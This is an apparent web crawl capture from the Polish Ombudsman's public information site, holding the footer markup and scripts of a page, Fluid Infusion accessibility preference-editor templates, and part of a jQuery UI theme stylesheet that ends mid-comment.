href="/pelnomocnik-terenowy-rpo-katowice">Katowice</a></li><li><a href="/pelnomocnik-terenowy-rpo-gdansk">Gdańsk</a></li><li><a href="/pelnomocnik-terenowy-rpo-wroclaw">Wrocław</a></li></ul><h3 style="margin-top:40px;">Zespół do spraw Sygnalistów</h3><p><a href="https://sygnalisci.gov.pl">strona internetowa sygnalistów</a></p></div><div class="col-lg-3"><h3>BRPO w mediach społecznościowych</h3><ul role="list"><li><a href="https://www.facebook.com/BiuroRPO">Facebook</a></li><li><a href="https://twitter.com/BiuroRPO">Twitter</a></li><li><a href="https://www.linkedin.com/company/biurorpo">Linkedin</a></li><li><a href="https://www.youtube.com/c/RzecznikPrawObywatelskich">YouTube</a></li><li><a href="https://www.instagram.com/rpowdrodze/">Instagram</a></li></ul></div><div class="col-lg-3"><h3>Administrator</h3><p>Mariusz Masłowiecki</p><p><a href="https://formularze.brpo.gov.pl/formularz_kontaktowy?department=webmaster"><span data-teams="true">formularz kontaktowy</span></a></p><ul role="list"><li><a href="/sitemap" id="etykieta_mapa_witryny" title="Informacje dotyczące adresów URL witryny">mapa witryny</a></li><li><a href="/content/dostepnosc-brpo" title="Dostępność w Biurze Rzecznika Praw Obywatelskich">dostępność BRPO</a></li><li><a href="/content/deklaracja-dostepnosci-serwisu-bip-brpo-gov-pl" title="Deklaracja dostępności">deklaracja dostępności</a></li><li><a href="/content/polityka-wykorzystywania-plikow-cookies-w-serwisie-rpo" title="Polityka cookies">polityka cookies</a></li><li><a href="/rejestr-zmian" title="Rejestr zmian w BIP">rejestr zmian</a></li></ul></div></div></div></div>
      
    </div>
  </div>

  </section>

            </div>
          </div>
	</footer>
    

  </div>
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"pl\/","currentPath":"node\/7823","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"pl"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"bootstrap_barrio_brpo","theme_token":null},"ajaxTrustedUrl":[],"views":{"ajax_path":"\/pl\/views\/ajax","ajaxViews":{"views_dom_id:0dbf00e14815887cc10108a828921bb8b3d78d2fed41abfc25bd9c2d7957062e":{"view_name":"see_also","view_display_id":"block_1","view_args":"7823","view_path":"\/node\/7823","view_base_path":null,"view_dom_id":"0dbf00e14815887cc10108a828921bb8b3d78d2fed41abfc25bd9c2d7957062e","pager_element":0},"views_dom_id:adb7a2b47848304dd859c13dd7038444ca0504e8e6d178b5b0a64b23c1f39888":{"view_name":"historia_zmian","view_display_id":"block_1","view_args":"7823","view_path":"\/node\/7823","view_base_path":null,"view_dom_id":"adb7a2b47848304dd859c13dd7038444ca0504e8e6d178b5b0a64b23c1f39888","pager_element":0}}},"modulePath":"\/modules\/contrib\/fluidui","user":{"uid":0,"permissionsHash":"a24e558ffde14fa3e6cac5d7240f889df3f5fc6b61d5cc58969283a1405fa23f"}}</script>
<script src="/sites/default/files/js/js_eG8T90AKiGOMa4TTbfX2heFhsCLGUhVaGkPQzhSo0cI.js?scope=footer&amp;delta=0&amp;language=pl&amp;theme=bootstrap_barrio_brpo&amp;include=eJyNjVEKwkAMRC-0cY-0bDStKXFTk43S21us-qEU_JmB9wYGVbt3q3PBasaaR1GsAt4X4TYm_PIFbdb8oXt-DZh8x_51MV2DbIHgNEjwKTi_-sBtCGdtP6Kf6ULpxnT3so64cafiR1OR_KTwprDRB1_hZRc"></script>

  <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1181662809" async></script></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://bip.brpo.gov.pl/modules/contrib/fluidui/infusion/src/framework/preferences/html/SeparatedPanelPrefsEditor.html?_=1766153472327
body_size: -78
content:
<form id="options" class="flc-prefsEditor-scrollContainer fl-prefsEditor">
    <div>
        <ul class="fl-prefsEditor-panels">
            <li class="flc-prefsEditor-panel fl-prefsEditor-panel"><div class="flc-prefsEditor-text-size"></div></li>
            <li class="flc-prefsEditor-panel fl-prefsEditor-panel"><div class="flc-prefsEditor-text-font"></div></li>
            <li class="flc-prefsEditor-panel fl-prefsEditor-panel"><div class="flc-prefsEditor-line-space"></div></li>
            <li class="flc-prefsEditor-panel fl-prefsEditor-panel"><div class="flc-prefsEditor-contrast"></div></li>
            <li class="flc-prefsEditor-panel fl-prefsEditor-panel"><div class="flc-prefsEditor-layout-controls"></div></li>
            <li class="flc-prefsEditor-panel fl-prefsEditor-panel"><div class="flc-prefsEditor-enhanceInputs"></div></li>
        </ul>
    </div>
</form>


--- FILE ---
content_type: text/html
request_url: https://bip.brpo.gov.pl/modules/contrib/fluidui/infusion/src/framework/preferences/html/PrefsEditorTemplate-lineSpace.html?_=1766153472330
body_size: 14
content:
<div>
    <h2 class="flc-prefsEditor-header">
        <span class="fl-icon-line-space"></span>
        <span class="flc-prefsEditor-label fl-heading-text" id="line-space-label"></span>
    </h2>
    <p class="flc-prefsEditor-descr fl-prefsEditor-panel-descr"></p>
    <div class="flc-prefsEditor-textfieldStepper">
        <span class="fl-icon-line-space-condensed" role="presentation"></span>
        <span class="flc-textfieldStepper-focusContainer fl-textfieldStepper-focusContainer">
            <button class="flc-textfieldStepper-decrease" type="button">-</button>
            <input aria-labelledby="line-space-label" class="flc-textfieldStepper-field fl-textfieldStepper-textField" type="text">
            <button class="flc-textfieldStepper-increase" type="button">+</button>
        </span>
        <span class="fl-icon-line-space-expanded" role="presentation"></span>
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://bip.brpo.gov.pl/modules/contrib/fluidui/infusion/src/lib/jquery/ui/css/fl-theme-dglg/dglg.css
body_size: 9807
content:
/*! jQuery UI - v1.12.1 - 2016-09-19
* http://jqueryui.com
* Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=.fl-theme-dglg&folderName=fl-theme-dglg&bgImgOpacityError=100&bgImgOpacityHighlight=100&bgImgOpacityActive=100&bgImgOpacityHover=100&bgImgOpacityDefault=100&bgImgOpacityContent=100&bgImgOpacityHeader=100&cornerRadiusShadow=8px&offsetLeftShadow=-8px&offsetTopShadow=-8px&thicknessShadow=8px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=%23bdbdbb&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=%23bdbdbb&iconColorError=%23555&fcError=%23555&borderColorError=%23555&bgTextureError=flat&bgColorError=%23bdbdbb&iconColorHighlight=%23555&fcHighlight=%23555&borderColorHighlight=%23555&bgTextureHighlight=flat&bgColorHighlight=%23bdbdbb&iconColorActive=%23bdbdbb&fcActive=%23bdbdbb&borderColorActive=%23bdbdbb&bgTextureActive=flat&bgColorActive=%23555&iconColorHover=%23bdbdbb&fcHover=%23bdbdbb&borderColorHover=%23bdbdbb&bgTextureHover=flat&bgColorHover=%23555&iconColorDefault=%23555&fcDefault=%23555&borderColorDefault=%23555&bgTextureDefault=flat&bgColorDefault=%23bdbdbb&iconColorContent=%23555&fcContent=%23555&borderColorContent=%23555&bgTextureContent=flat&bgColorContent=%23bdbdbb&iconColorHeader=%23555&fcHeader=%23555&borderColorHeader=%23555&bgTextureHeader=flat&bgColorHeader=%23bdbdbb&cornerRadius=4px&fwDefault=normal&fsDefault=1.1em&ffDefault=Verdana%2CArial%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */

.fl-theme-dglg .ui-draggable-handle {
	-ms-touch-action: none;
	touch-action: none;
}
/* Layout helpers
----------------------------------*/
.fl-theme-dglg .ui-helper-hidden {
	display: none;
}
.fl-theme-dglg .ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.fl-theme-dglg .ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}
.fl-theme-dglg .ui-helper-clearfix:before,
.fl-theme-dglg .ui-helper-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.fl-theme-dglg .ui-helper-clearfix:after {
	clear: both;
}
.fl-theme-dglg .ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter:Alpha(Opacity=0); /* support: IE8 */
}

.fl-theme-dglg .ui-front {
	z-index: 100;
}


/* Interaction Cues
----------------------------------*/
.fl-theme-dglg .ui-state-disabled {
	cursor: default !important;
	pointer-events: none;
}


/* Icons
----------------------------------*/
.fl-theme-dglg .ui-icon {
	display: inline-block;
	vertical-align: middle;
	margin-top: -.25em;
	position: relative;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}

.fl-theme-dglg .ui-widget-icon-block {
	left: 50%;
	margin-left: -8px;
	display: block;
}

/* Misc visuals
----------------------------------*/

/* Overlays */
.fl-theme-dglg .ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.fl-theme-dglg .ui-resizable {
	position: relative;
}
.fl-theme-dglg .ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	display: block;
	-ms-touch-action: none;
	touch-action: none;
}
.fl-theme-dglg .ui-resizable-disabled .ui-resizable-handle,
.fl-theme-dglg .ui-resizable-autohide .ui-resizable-handle {
	display: none;
}
.fl-theme-dglg .ui-resizable-n {
	cursor: n-resize;
	height: 7px;
	width: 100%;
	top: -5px;
	left: 0;
}
.fl-theme-dglg .ui-resizable-s {
	cursor: s-resize;
	height: 7px;
	width: 100%;
	bottom: -5px;
	left: 0;
}
.fl-theme-dglg .ui-resizable-e {
	cursor: e-resize;
	width: 7px;
	right: -5px;
	top: 0;
	height: 100%;
}
.fl-theme-dglg .ui-resizable-w {
	cursor: w-resize;
	width: 7px;
	left: -5px;
	top: 0;
	height: 100%;
}
.fl-theme-dglg .ui-resizable-se {
	cursor: se-resize;
	width: 12px;
	height: 12px;
	right: 1px;
	bottom: 1px;
}
.fl-theme-dglg .ui-resizable-sw {
	cursor: sw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	bottom: -5px;
}
.fl-theme-dglg .ui-resizable-nw {
	cursor: nw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	top: -5px;
}
.fl-theme-dglg .ui-resizable-ne {
	cursor: ne-resize;
	width: 9px;
	height: 9px;
	right: -5px;
	top: -5px;
}
.fl-theme-dglg .ui-selectable {
	-ms-touch-action: none;
	touch-action: none;
}
.fl-theme-dglg .ui-selectable-helper {
	position: absolute;
	z-index: 100;
	border: 1px dotted black;
}
.fl-theme-dglg .ui-sortable-handle {
	-ms-touch-action: none;
	touch-action: none;
}
.fl-theme-dglg .ui-accordion .ui-accordion-header {
	display: block;
	cursor: pointer;
	position: relative;
	margin: 2px 0 0 0;
	padding: .5em .5em .5em .7em;
	font-size: 100%;
}
.fl-theme-dglg .ui-accordion .ui-accordion-content {
	padding: 1em 2.2em;
	border-top: 0;
	overflow: auto;
}
.fl-theme-dglg .ui-autocomplete {
	position: absolute;
	top: 0;
	left: 0;
	cursor: default;
}
.fl-theme-dglg .ui-menu {
	list-style: none;
	padding: 0;
	margin: 0;
	display: block;
	outline: 0;
}
.fl-theme-dglg .ui-menu .ui-menu {
	position: absolute;
}
.fl-theme-dglg .ui-menu .ui-menu-item {
	margin: 0;
	cursor: pointer;
	/* support: IE10, see #8844 */
	list-style-image: url("[data-uri]");
}
.fl-theme-dglg .ui-menu .ui-menu-item-wrapper {
	position: relative;
	padding: 3px 1em 3px .4em;
}
.fl-theme-dglg .ui-menu .ui-menu-divider {
	margin: 5px 0;
	height: 0;
	font-size: 0;
	line-height: 0;
	border-width: 1px 0 0 0;
}
.fl-theme-dglg .ui-menu .ui-state-focus,
.fl-theme-dglg .ui-menu .ui-state-active {
	margin: -1px;
}

/* icon support */
.fl-theme-dglg .ui-menu-icons {
	position: relative;
}
.fl-theme-dglg .ui-menu-icons .ui-menu-item-wrapper {
	padding-left: 2em;
}

/* left-aligned */
.fl-theme-dglg .ui-menu .ui-icon {
	position: absolute;
	top: 0;
	bottom: 0;
	left: .2em;
	margin: auto 0;
}

/* right-aligned */
.fl-theme-dglg .ui-menu .ui-menu-icon {
	left: auto;
	right: 0;
}
.fl-theme-dglg .ui-button {
	padding: .4em 1em;
	display: inline-block;
	position: relative;
	line-height: normal;
	margin-right: .1em;
	cursor: pointer;
	vertical-align: middle;
	text-align: center;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

	/* Support: IE <= 11 */
	overflow: visible;
}

.fl-theme-dglg .ui-button,
.fl-theme-dglg .ui-button:link,
.fl-theme-dglg .ui-button:visited,
.fl-theme-dglg .ui-button:hover,
.fl-theme-dglg .ui-button:active {
	text-decoration: none;
}

/* to make room for the icon, a width needs to be set here */
.fl-theme-dglg .ui-button-icon-only {
	width: 2em;
	box-sizing: border-box;
	text-indent: -9999px;
	white-space: nowrap;
}

/* no icon support for input elements */
input.fl-theme-dglg .ui-button.ui-button-icon-only {
	text-indent: 0;
}

/* button icon element(s) */
.fl-theme-dglg .ui-button-icon-only .ui-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -8px;
	margin-left: -8px;
}

.fl-theme-dglg .ui-button.ui-icon-notext .ui-icon {
	padding: 0;
	width: 2.1em;
	height: 2.1em;
	text-indent: -9999px;
	white-space: nowrap;

}

input.fl-theme-dglg .ui-button.ui-icon-notext .ui-icon {
	width: auto;
	height: auto;
	text-indent: 0;
	white-space: normal;
	padding: .4em 1em;
}

/* workarounds */
/* Support: Firefox 5 - 40 */
input.fl-theme-dglg .ui-button::-moz-focus-inner,
button.fl-theme-dglg .ui-button::-moz-focus-inner {
	border: 0;
	padding: 0;
}
.fl-theme-dglg .ui-controlgroup {
	vertical-align: middle;
	display: inline-block;
}
.fl-theme-dglg .ui-controlgroup > .ui-controlgroup-item {
	float: left;
	margin-left: 0;
	margin-right: 0;
}
.fl-theme-dglg .ui-controlgroup > .ui-controlgroup-item:focus,
.fl-theme-dglg .ui-controlgroup > .ui-controlgroup-item.ui-visual-focus {
	z-index: 9999;
}
.fl-theme-dglg .ui-controlgroup-vertical > .ui-controlgroup-item {
	display: block;
	float: none;
	width: 100%;
	margin-top: 0;
	margin-bottom: 0;
	text-align: left;
}
.fl-theme-dglg .ui-controlgroup-vertical .ui-controlgroup-item {
	box-sizing: border-box;
}
.fl-theme-dglg .ui-controlgroup .ui-controlgroup-label {
	padding: .4em 1em;
}
.fl-theme-dglg .ui-controlgroup .ui-controlgroup-label span {
	font-size: 80%;
}
.fl-theme-dglg .ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item {
	border-left: none;
}
.fl-theme-dglg .ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item {
	border-top: none;
}
.fl-theme-dglg .ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content {
	border-right: none;
}
.fl-theme-dglg .ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content {
	border-bottom: none;
}

/* Spinner specific style fixes */
.fl-theme-dglg .ui-controlgroup-vertical .ui-spinner-input {

	/* Support: IE8 only, Android < 4.4 only */
	width: 75%;
	width: calc( 100% - 2.4em );
}
.fl-theme-dglg .ui-controlgroup-vertical .ui-spinner .ui-spinner-up {
	border-top-style: solid;
}

.fl-theme-dglg .ui-checkboxradio-label .ui-icon-background {
	box-shadow: inset 1px 1px 1px #ccc;
	border-radius: .12em;
	border: none;
}
.fl-theme-dglg .ui-checkboxradio-radio-label .ui-icon-background {
	width: 16px;
	height: 16px;
	border-radius: 1em;
	overflow: visible;
	border: none;
}
.fl-theme-dglg .ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,
.fl-theme-dglg .ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon {
	background-image: none;
	width: 8px;
	height: 8px;
	border-width: 4px;
	border-style: solid;
}
.fl-theme-dglg .ui-checkboxradio-disabled {
	pointer-events: none;
}
.fl-theme-dglg .ui-datepicker {
	width: 17em;
	padding: .2em .2em 0;
	display: none;
}
.fl-theme-dglg .ui-datepicker .ui-datepicker-header {
	position: relative;
	padding: .2em 0;
}
.fl-theme-dglg .ui-datepicker .ui-datepicker-prev,
.fl-theme-dglg .ui-datepicker .ui-datepicker-next {
	position: absolute;
	top: 2px;
	width: 1.8em;
	height: 1.8em;
}
.fl-theme-dglg .ui-datepicker .ui-datepicker-prev-hover,
.fl-theme-dglg .ui-datepicker .ui-datepicker-next-hover {
	top: 1px;
}
.fl-theme-dglg .ui-datepicker .ui-datepicker-prev {
	left: 2px;
}
.fl-theme-dglg .ui-datepicker .ui-datepicker-next {
	right: 2px;
}
.fl-theme-dglg .ui-datepicker .ui-datepicker-prev-hover {
	left: 1px;
}
.fl-theme-dglg .ui-datepicker .ui-datepicker-next-hover {
	right: 1px;
}
.fl-theme-dglg .ui-datepicker .ui-datepicker-prev span,
.fl-theme-dglg .ui-datepicker .ui-datepicker-next span {
	display: block;
	position: absolute;
	left: 50%;
	margin-left: -8px;
	top: 50%;
	margin-top: -8px;
}
.fl-theme-dglg .ui-datepicker .ui-datepicker-title {
	margin: 0 2.3em;
	line-height: 1.8em;
	text-align: center;
}
.fl-theme-dglg .ui-datepicker .ui-datepicker-title select {
	font-size: 1em;
	margin: 1px 0;
}
.fl-theme-dglg .ui-datepicker select.ui-datepicker-month,
.fl-theme-dglg .ui-datepicker select.ui-datepicker-year {
	width: 45%;
}
.fl-theme-dglg .ui-datepicker table {
	width: 100%;
	font-size: .9em;
	border-collapse: collapse;
	margin: 0 0 .4em;
}
.fl-theme-dglg .ui-datepicker th {
	padding: .7em .3em;
	text-align: center;
	font-weight: bold;
	border: 0;
}
.fl-theme-dglg .ui-datepicker td {
	border: 0;
	padding: 1px;
}
.fl-theme-dglg .ui-datepicker td span,
.fl-theme-dglg .ui-datepicker td a {
	display: block;
	padding: .2em;
	text-align: right;
	text-decoration: none;
}
.fl-theme-dglg .ui-datepicker .ui-datepicker-buttonpane {
	background-image: none;
	margin: .7em 0 0 0;
	padding: 0 .2em;
	border-left: 0;
	border-right: 0;
	border-bottom: 0;
}
.fl-theme-dglg .ui-datepicker .ui-datepicker-buttonpane button {
	float: right;
	margin: .5em .2em .4em;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	width: auto;
	overflow: visible;
}
.fl-theme-dglg .ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
	float: left;
}

/* with multiple calendars */
.fl-theme-dglg .ui-datepicker.ui-datepicker-multi {
	width: auto;
}
.fl-theme-dglg .ui-datepicker-multi .ui-datepicker-group {
	float: left;
}
.fl-theme-dglg .ui-datepicker-multi .ui-datepicker-group table {
	width: 95%;
	margin: 0 auto .4em;
}
.fl-theme-dglg .ui-datepicker-multi-2 .ui-datepicker-group {
	width: 50%;
}
.fl-theme-dglg .ui-datepicker-multi-3 .ui-datepicker-group {
	width: 33.3%;
}
.fl-theme-dglg .ui-datepicker-multi-4 .ui-datepicker-group {
	width: 25%;
}
.fl-theme-dglg .ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,
.fl-theme-dglg .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
	border-left-width: 0;
}
.fl-theme-dglg .ui-datepicker-multi .ui-datepicker-buttonpane {
	clear: left;
}
.fl-theme-dglg .ui-datepicker-row-break {
	clear: both;
	width: 100%;
	font-size: 0;
}

/* RTL support */
.fl-theme-dglg .ui-datepicker-rtl {
	direction: rtl;
}
.fl-theme-dglg .ui-datepicker-rtl .ui-datepicker-prev {
	right: 2px;
	left: auto;
}
.fl-theme-dglg .ui-datepicker-rtl .ui-datepicker-next {
	left: 2px;
	right: auto;
}
.fl-theme-dglg .ui-datepicker-rtl .ui-datepicker-prev:hover {
	right: 1px;
	left: auto;
}
.fl-theme-dglg .ui-datepicker-rtl .ui-datepicker-next:hover {
	left: 1px;
	right: auto;
}
.fl-theme-dglg .ui-datepicker-rtl .ui-datepicker-buttonpane {
	clear: right;
}
.fl-theme-dglg .ui-datepicker-rtl .ui-datepicker-buttonpane button {
	float: left;
}
.fl-theme-dglg .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,
.fl-theme-dglg .ui-datepicker-rtl .ui-datepicker-group {
	float: right;
}
.fl-theme-dglg .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,
.fl-theme-dglg .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
	border-right-width: 0;
	border-left-width: 1px;
}

/* Icons */
.fl-theme-dglg .ui-datepicker .ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
	left: .5em;
	top: .3em;
}
.fl-theme-dglg .ui-dialog {
	position: absolute;
	top: 0;
	left: 0;
	padding: .2em;
	outline: 0;
}
.fl-theme-dglg .ui-dialog .ui-dialog-titlebar {
	padding: .4em 1em;
	position: relative;
}
.fl-theme-dglg .ui-dialog .ui-dialog-title {
	float: left;
	margin: .1em 0;
	white-space: nowrap;
	width: 90%;
	overflow: hidden;
	text-overflow: ellipsis;
}
.fl-theme-dglg .ui-dialog .ui-dialog-titlebar-close {
	position: absolute;
	right: .3em;
	top: 50%;
	width: 20px;
	margin: -10px 0 0 0;
	padding: 1px;
	height: 20px;
}
.fl-theme-dglg .ui-dialog .ui-dialog-content {
	position: relative;
	border: 0;
	padding: .5em 1em;
	background: none;
	overflow: auto;
}
.fl-theme-dglg .ui-dialog .ui-dialog-buttonpane {
	text-align: left;
	border-width: 1px 0 0 0;
	background-image: none;
	margin-top: .5em;
	padding: .3em 1em .5em .4em;
}
.fl-theme-dglg .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
	float: right;
}
.fl-theme-dglg .ui-dialog .ui-dialog-buttonpane button {
	margin: .5em .4em .5em 0;
	cursor: pointer;
}
.fl-theme-dglg .ui-dialog .ui-resizable-n {
	height: 2px;
	top: 0;
}
.fl-theme-dglg .ui-dialog .ui-resizable-e {
	width: 2px;
	right: 0;
}
.fl-theme-dglg .ui-dialog .ui-resizable-s {
	height: 2px;
	bottom: 0;
}
.fl-theme-dglg .ui-dialog .ui-resizable-w {
	width: 2px;
	left: 0;
}
.fl-theme-dglg .ui-dialog .ui-resizable-se,
.fl-theme-dglg .ui-dialog .ui-resizable-sw,
.fl-theme-dglg .ui-dialog .ui-resizable-ne,
.fl-theme-dglg .ui-dialog .ui-resizable-nw {
	width: 7px;
	height: 7px;
}
.fl-theme-dglg .ui-dialog .ui-resizable-se {
	right: 0;
	bottom: 0;
}
.fl-theme-dglg .ui-dialog .ui-resizable-sw {
	left: 0;
	bottom: 0;
}
.fl-theme-dglg .ui-dialog .ui-resizable-ne {
	right: 0;
	top: 0;
}
.fl-theme-dglg .ui-dialog .ui-resizable-nw {
	left: 0;
	top: 0;
}
.fl-theme-dglg .ui-draggable .ui-dialog-titlebar {
	cursor: move;
}
.fl-theme-dglg .ui-progressbar {
	height: 2em;
	text-align: left;
	overflow: hidden;
}
.fl-theme-dglg .ui-progressbar .ui-progressbar-value {
	margin: -1px;
	height: 100%;
}
.fl-theme-dglg .ui-progressbar .ui-progressbar-overlay {
	background: url("[data-uri]");
	height: 100%;
	filter: alpha(opacity=25); /* support: IE8 */
	opacity: 0.25;
}
.fl-theme-dglg .ui-progressbar-indeterminate .ui-progressbar-value {
	background-image: none;
}
.fl-theme-dglg .ui-selectmenu-menu {
	padding: 0;
	margin: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.fl-theme-dglg .ui-selectmenu-menu .ui-menu {
	overflow: auto;
	overflow-x: hidden;
	padding-bottom: 1px;
}
.fl-theme-dglg .ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup {
	font-size: 1em;
	font-weight: bold;
	line-height: 1.5;
	padding: 2px 0.4em;
	margin: 0.5em 0 0 0;
	height: auto;
	border: 0;
}
.fl-theme-dglg .ui-selectmenu-open {
	display: block;
}
.fl-theme-dglg .ui-selectmenu-text {
	display: block;
	margin-right: 20px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.fl-theme-dglg .ui-selectmenu-button.ui-button {
	text-align: left;
	white-space: nowrap;
	width: 14em;
}
.fl-theme-dglg .ui-selectmenu-icon.ui-icon {
	float: right;
	margin-top: 0;
}
.fl-theme-dglg .ui-slider {
	position: relative;
	text-align: left;
}
.fl-theme-dglg .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1.2em;
	height: 1.2em;
	cursor: default;
	-ms-touch-action: none;
	touch-action: none;
}
.fl-theme-dglg .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
}

/* support: IE8 - See #6727 */
.fl-theme-dglg .ui-slider.ui-state-disabled .ui-slider-handle,
.fl-theme-dglg .ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit;
}

.fl-theme-dglg .ui-slider-horizontal {
	height: .8em;
}
.fl-theme-dglg .ui-slider-horizontal .ui-slider-handle {
	top: -.3em;
	margin-left: -.6em;
}
.fl-theme-dglg .ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}
.fl-theme-dglg .ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.fl-theme-dglg .ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}

.fl-theme-dglg .ui-slider-vertical {
	width: .8em;
	height: 100px;
}
.fl-theme-dglg .ui-slider-vertical .ui-slider-handle {
	left: -.3em;
	margin-left: 0;
	margin-bottom: -.6em;
}
.fl-theme-dglg .ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%;
}
.fl-theme-dglg .ui-slider-vertical .ui-slider-range-min {
	bottom: 0;
}
.fl-theme-dglg .ui-slider-vertical .ui-slider-range-max {
	top: 0;
}
.fl-theme-dglg .ui-spinner {
	position: relative;
	display: inline-block;
	overflow: hidden;
	padding: 0;
	vertical-align: middle;
}
.fl-theme-dglg .ui-spinner-input {
	border: none;
	background: none;
	color: inherit;
	padding: .222em 0;
	margin: .2em 0;
	vertical-align: middle;
	margin-left: .4em;
	margin-right: 2em;
}
.fl-theme-dglg .ui-spinner-button {
	width: 1.6em;
	height: 50%;
	font-size: .5em;
	padding: 0;
	margin: 0;
	text-align: center;
	position: absolute;
	cursor: default;
	display: block;
	overflow: hidden;
	right: 0;
}
/* more specificity required here to override default borders */
.fl-theme-dglg .ui-spinner a.ui-spinner-button {
	border-top-style: none;
	border-bottom-style: none;
	border-right-style: none;
}
.fl-theme-dglg .ui-spinner-up {
	top: 0;
}
.fl-theme-dglg .ui-spinner-down {
	bottom: 0;
}
.fl-theme-dglg .ui-tabs {
	position: relative;/* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
	padding: .2em;
}
.fl-theme-dglg .ui-tabs .ui-tabs-nav {
	margin: 0;
	padding: .2em .2em 0;
}
.fl-theme-dglg .ui-tabs .ui-tabs-nav li {
	list-style: none;
	float: left;
	position: relative;
	top: 0;
	margin: 1px .2em 0 0;
	border-bottom-width: 0;
	padding: 0;
	white-space: nowrap;
}
.fl-theme-dglg .ui-tabs .ui-tabs-nav .ui-tabs-anchor {
	float: left;
	padding: .5em 1em;
	text-decoration: none;
}
.fl-theme-dglg .ui-tabs .ui-tabs-nav li.ui-tabs-active {
	margin-bottom: -1px;
	padding-bottom: 1px;
}
.fl-theme-dglg .ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,
.fl-theme-dglg .ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,
.fl-theme-dglg .ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor {
	cursor: text;
}
.fl-theme-dglg .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor {
	cursor: pointer;
}
.fl-theme-dglg .ui-tabs .ui-tabs-panel {
	display: block;
	border-width: 0;
	padding: 1em 1.4em;
	background: none;
}
.fl-theme-dglg .ui-tooltip {
	padding: 8px;
	position: absolute;
	z-index: 9999;
	max-width: 300px;
}
body .fl-theme-dglg .ui-tooltip {
	border-width: 2px;
}

/* Component containers
----------------------------------*/
.fl-theme-dglg .ui-widget {
	font-family: Verdana,Arial,sans-serif;
	font-size: 1.1em;
}
.fl-theme-dglg .ui-widget .ui-widget {
	font-size: 1em;
}
.fl-theme-dglg .ui-widget input,
.fl-theme-dglg .ui-widget select,
.fl-theme-dglg .ui-widget textarea,
.fl-theme-dglg .ui-widget button {
	font-family: Verdana,Arial,sans-serif;
	font-size: 1em;
}
.fl-theme-dglg .ui-widget.ui-widget-content {
	border: 1px solid #555;
}
.fl-theme-dglg .ui-widget-content {
	border: 1px solid #555;
	background: #bdbdbb;
	color: #555;
}
.fl-theme-dglg .ui-widget-content a {
	color: #555;
}
.fl-theme-dglg .ui-widget-header {
	border: 1px solid #555;
	background: #bdbdbb;
	color: #555;
	font-weight: bold;
}
.fl-theme-dglg .ui-widget-header a {
	color: #555;
}

/* Interaction states
----------------------------------*/
.fl-theme-dglg .ui-state-default,
.fl-theme-dglg .ui-widget-content .ui-state-default,
.fl-theme-dglg .ui-widget-header .ui-state-default,
.fl-theme-dglg .ui-button,

/* We use html here because we need a greater specificity to make sure disabled
